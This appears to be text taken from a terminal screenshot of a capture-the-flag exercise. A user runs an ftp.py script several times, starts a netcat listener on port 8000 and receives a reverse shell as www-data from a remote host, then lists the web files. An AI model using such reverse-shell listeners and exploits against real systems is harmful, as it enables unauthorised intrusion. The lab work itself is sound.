 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 1: bash, nc
ubuntu@VM-0-8-ubuntu:~$ ls
CTFd CTFd.zip docker ftp
ubuntu@VM-0-8-ubuntu:~$ cd ftp/
ubuntu@VM-0-8-ubuntu:~/ftp$ ls
ftp.py
ubuntu@VM-0-8-ubuntu:~/ftp$ python3 ftp.py
ubuntu@VM-0-8-ubuntu:~/ftp$ python3 ftp.py
ubuntu@VM-0-8-ubuntu:~/ftp$ python3 ftp.py
ubuntu@VM-0-8-ubuntu:~/ftp$ python3 ftp.py
ubuntu@VM-0-8-ubuntu:~/ftp$
ubuntu@VM-0-8-ubuntu:~/ftp$
ubuntu@VM-0-8-ubuntu:~/ftp$ python3 ftp.py
ubuntu@VM-0-8-ubuntu:~/ftp$
ubuntu@VM-0-8-ubuntu:~/ftp$ nc -lvp 8000
Listening on [0.0.0.0] (family 0, port 8000)
Connection from 117.21.200.166 38268 received!
bash: cannot set terminal process group (27): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2be1b7732d18:~/html$ ls
ls
add_api.php
admin.php
bg.jpg
index.html
index.nginx-debian.html
read.php
theoyu
theoyu.so
user.php
www-data@2be1b7732d18:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@2be1b7732d18:~/html$